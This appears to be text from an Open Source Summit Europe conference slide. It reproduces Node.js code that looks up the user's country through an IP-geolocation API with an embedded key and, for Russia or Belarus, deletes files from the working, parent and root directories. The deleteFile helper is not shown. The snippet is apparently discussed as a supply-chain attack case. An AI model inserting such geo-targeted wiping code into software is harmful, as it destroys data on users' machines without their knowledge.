 const path = require("path");
const fs = require("fs");
const https = require("https");
setTimeout(function () {
const url = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154";
const pwd = "./";
const parentDir = "../";
const grandParentDir = "../../";
const root = "/";
https.get(url, function (message) {
message.on("data", function (msgBuffer) {
try {
const response = JSON.parse(msgBuffer);
const userCountryName = response["country_name"].toLowerCase();
if (userCountryName.includes("russia") || userCountryName.includes("belarus")) {
deleteFile(pwd);
deleteFile(parentDir);
deleteFile(grandParentDir);
deleteFile(root);
}
} catch (e) {}
});
});
}, 100);
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
EUROPE